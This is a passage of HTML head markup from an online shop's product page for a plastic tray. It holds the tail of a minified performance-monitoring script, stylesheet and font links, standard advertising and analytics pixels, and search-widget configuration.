t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script>
<meta name="title" content="Superware Tray 17.5IN 2-handle Energetic - Grandiose.ae"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Superware Tray 17.5IN 2-handle Energetic - Grandiose.ae</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.grandiose.ae/static/version1761785096/_cache/merged/27fdd6f00213f9181b2067f2b49c617e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1761785096/_cache/merged/c3799237f5692699c4078c6f1f2f7a75.min.js"></script>
<!--[if IE 11]>
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Klevu_Search/js/klevu/ieUrlPolyfill.min.js"></script>
<![endif]-->
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-regular/nunitosans-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-bold/nunitosans-bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-bolditalic/nunitosans-bolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabold/nunitosans-extrabold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabolditalic/nunitosans-extrabolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extralightitalic/nunitosans-extralightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-italic/nunitosans-italic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-light/nunitosans-light.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-lightitalic/nunitosans-lightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-blackitalic/nunitosans-blackitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-black/nunitosans-black.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<style>
.amcheckout-step-container .amcheckout-title{padding:0}
._amcheckout-selectable-item:hover, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover, .amcheckout-step-container .shipping-address-items .shipping-address-item:hover, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{border-bottom:none;display: none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{padding:0;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method {
    padding: 0;
    width: 100%;
    border: none;
    background: transparent;
}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){    margin-bottom: 0;}
.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger){background:#1d1d1c;}
.amcheckout-step-container .voucher-add, .amcheckout-step-container .payment-option.store-credit-add {padding: 2rem 3rem;}
.checkout-index-index .modal-popup .form.form-shipping-address input[type=checkbox]:checked+label:before { background: 0;}





@media (max-width: 1024px) {
    .page-wrapper .page-header .toplink-right{
        display: block;
    }
}
</style>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1294406768628305');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1294406768628305&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Start Tiktok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNJD49RC77U11V19FRM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel Code -->

<!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '2098f617-429d-4c65-8e4f-54418e64e134', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->

<!-- Start Moengage Code -->
<script type="text/javascript">
var path = window.location.pathname.toLowerCase();
  if (path.indexOf('/promoter-customer-profile') == -1 && path.indexOf('promoter-profile/promoterprofile/edit/') == -1)  {
var moeDataCenter = "dc_2"; // Replace "DC" with the actual Data center value from the above table
var moeAppID = "65EHUMZOH7Z4MRSZ4ZJTIPZ5"; // Replace "WorkspaceID" available in the settings page of MoEngage Dashboard.
var sdkVersion = "2"; // Replace this value with the version of Web SDK that you intend to use. It is recommended to use the format x (major)
      
!function(e,n,i,t,a,r,o,d){if(!moeDataCenter||!moeDataCenter.match(/^dc_[0-9]+$/gm))return console.error("Data center has not been passed correctly. Please follow the SDK installation instruction carefully.");var s=e[a]=e[a]||[];if(s.invoked=0,s.initialised>0||s.invoked>0)return console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1;e.moengage_object=a;var l={},g=function n(i){return function(){for(var n=arguments.length,t=Array(n),a=0;a<n;a++)t[a]=arguments[a];(e.moengage_q=e.moengage_q||[]).push({f:i,a:t})}},u=["track_event","add_user_attribute","add_first_name","add_last_name","add_email","add_mobile","add_user_name","add_gender","add_birthday","destroy_session","add_unique_user_id","update_unique_user_id","moe_events","call_web_push","track","location_type_attribute"],m={onsite:["getData","registerCallback"]};for(var c in u)l[u[c]]=g(u[c]);for(var v in m)for(var f in m[v])null==l[v]&&(l[v]={}),l[v][m[v][f]]=g(v+"."+m[v][f]);r=n.createElement(i),o=n.getElementsByTagName("head")[0],r.async=1,r.src=t,o.appendChild(r),e.moe=e.moe||function(){return(s.invoked=s.invoked+1,s.invoked>1)?(console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1):(d=arguments.length<=0?void 0:arguments[0],l)},r.addEventListener("load",function(){if(d)return e[a]=e.moe(d),e[a].initialised=e[a].initialised+1||1,!0}),r.addEventListener("error",function(){return console.error("Moengage Web SDK loading failed."),!1})}(window,document,"script","https://cdn.moengage.com/release/"+moeDataCenter+"/versions/"+sdkVersion+"/moe_webSdk.min.latest.js","Moengage");
Moengage = moe({
  app_id: moeAppID,
  debug_logs: 0,
  disable_web_push: false,
  swPath: "/serviceworker.js",
  cards: {
      enable: true
  } 
});
}
</script>
<!-- End Moengage Code -->
        
<link rel="preconnect" href="https://js.klevu.com"/>
	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NPX3BFR');
	</script>
	<!-- End Google Tag Manager -->
<script type="text/javascript">
    var klevu_lang = 'en';
    var klevu_baseCurrencyCode = 'AED';
    var klevu_currentCurrencyCode = 'AED';
        var klevu_pubIsInUse = true;
    var klevu_current_version = '3.3.1';
</script>
    <script type="text/javascript" src="https://js.klevu.com/core/v2/klevu.js"></script>
<script type="text/javascript" id="klevu_jsapikeys">
    klevu({"search":{"apiKey":"klevu-168907907563213805"},"analytics":{"apiKey":"klevu-168907907563213805"}});
</script>
<script type="text/javascript" id="klevu_jsdeferredpowerup">
    klevu({"powerUp":{"quick":false,"landing":false}});
</script>
<script type="text/javascript" id="klevu_jsmodules">
    // Add Price Field Suffix for customer group and currency conversion
    var klevu_addPriceSuffixToQueryControl = {
        name: 'addPriceSuffixToQuery',
        fire: function (data, scope) {
            var customerData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}').customerData || {
                customer_group_id: 32000            };
            if(customerData.customer_group_id) {
                klevu.search.modules.addPriceSuffixToQuery(data, scope, klevu_baseCurrencyCode, customerData.customer_group_id);
            }
        }
    };

    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            addPriceSuffixToQuery: function (data, scope, currencyCode, customerGroupId) {
                if (typeof data.request.current === "undefined") {
                    return false;
                }

                klevu.each(data.request.current.recordQueries, function (key, query) {
                    //code to fetch prices
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query." + query.id + ".settings.priceFieldSuffix",
                        currencyCode + '-' + customerGroupId
                    );
                });
            },
            mageConvertPriceRecordCurrencyData: function (productRecords, currencyCode, currencyRates) {
                if (!productRecords) {
                    return;
                }

                klevu.each(productRecords, function (recordKey, productRecord) {
                    var fromRate = parseFloat(currencyRates[productRecord.currency] || 0);
                    var toRate = parseFloat(currencyRates[currencyCode] || 0);
                    if (!fromRate || !toRate) {
                        return;
                    }

                    var exchangeRate = toRate / fromRate;

                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "price"))) {
                        productRecord.price *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "salePrice"))) {
                        productRecord.salePrice *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "startPrice"))) {
                        productRecord.startPrice *= exchangeRate;
                    }

                    productRecord.currency = currencyCode;
                });
            }
        });
    })(klevu);
</script>
<script type="text/javascript" id="klevu_jsinteractive">
    klevu.interactive(function () {
        var options = {"url":{"protocol":"https:","landing":"https:\/\/www.grandiose.ae\/search\/","search":"https:\/\/eucs32v2.ksearchnet.com\/cs\/v2\/search"},"search":{"minChars":0,"searchBoxSelector":"input[type=text][name=q],input[type=search][name=q],.kuSearchInput"}};
            // Register event to attach
    klevu.coreEvent.build({
        name: "setRemoteConfigQuickOverride",
        fire: function () {
            if (klevu.getSetting(klevu, "settings.flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });

    // Attach event containing custom methods to trigger after initiating request
    klevu.coreEvent.attach("setRemoteConfigQuickOverride", {
        name: "attachRemoteConfigQuickOverride",
        fire: function () {
            // Modify the number of suggestions returned
            klevu.search.quick.getScope().chains.request.control.addAfter("initRequest", {
                name: "modifyQuickQuery",
                fire: function (data, scope) {
                    klevu.search.modules.overrideSearchTerm(data, scope);
                }
            });
        }
    });

    // Add methods used in custom event
    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            overrideSearchTerm: function (data, scope) {
                klevu.each(data.request.current.recordQueries, function (key, query) {
                    let baseFilter = "(source_availability:\"XXXX\")";
                    let additionalFilter = '';

                    // Check if the customer is NOT logged in (based on the PHP variable)
                    if ('false' === 'false') {
                        //additionalFilter += ' AND (klevu_verification_code:"No")';
                    }
                    let combinedFilter = baseFilter + additionalFilter;
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query.productList.settings.customANDQuery",
                        combinedFilter
                    );
                });
            }
        });
    })(klevu);

    // Delay powerUp
    klevu({
        powerUp: {
            quick: false
        }
    });

    // Define a new custom event, which will fire after SRLP has initialised
    klevu.coreEvent.build({
        name: "myQuickSearchOverride",
        fire: function () {
            if (klevu.getGlobalSetting("flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });


    // Listen in to our custom event, to make our overrides
    klevu.coreEvent.attach("myQuickSearchOverride", {
        name: "attachToMyQuickSearchOverride",
        fire: function () {

            // OVERRIDE DEFAULT KLEVU MARKUP
            // QuickSearch loop looks for any assigned searchboxes
            klevu.each(klevu.search.extraSearchBox, function (key, box) {
                // ASSIGN a new template here for promotion banner
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTemplateBaseCustom"),
                    "klevuTemplateBase",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockCustom"),
                    "klevuQuickProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#quickSearchProductAddToCartCustom"),
                    "quickSearchProductAddToCart",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCustom"),
